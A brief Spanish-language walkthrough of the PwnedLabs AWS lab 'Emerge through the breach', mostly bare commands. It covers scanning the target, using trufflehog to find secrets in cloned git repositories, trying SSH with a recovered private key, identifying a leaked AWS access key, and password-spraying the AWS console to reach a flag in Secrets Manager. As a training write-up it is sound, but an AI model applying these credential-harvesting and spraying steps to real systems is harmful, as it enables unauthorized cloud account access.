Emerge through the breach
Aws PwnedLabs
wichSystem.py 44.208.228.94

Nos damos cuenta que es Linux.

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 44.208.228.94 -oG allPorts
extractPorts allports


nmap -sCV -p22,80,443 44.208.228.94 -oN targeted

whatweb http://44.208.228.94

dirsearch -u http://44.208.228.94
Nos dirigimos a http://44.208.228.94
Nada interesante en esta pagina estatica. Vemos el codigo detras de la pagina y encontramos lo siguiente:

Vemos la pagina con dos repositorios.


trufflehog --regex --entropy=False mp-website

git log
git clone https://bitbucket.org/massive-pharma/trial-data-management-poc.git

trufflehog filesystem trial-data-management-poc

vim id_rsa
chmod 600 id_rsa
ssh -i id_rsa haru@44.208.228.94
No pude meterme por ssh.

git log

git show c167543e30628c5a76f79f519a0adb752b238106
git show 14129237ea34eeefbced772092c9264f60b2cefa
aws sts get-access-key-info --access-key AKIATCKANV3QK3BT3CVG

GoAWSConsoleSpray -a 211125382880 -u users.txt -p pws.txt
Iniciamos session en aws console


Le damos click a AWS Secrets Manager

Le damos click a flag.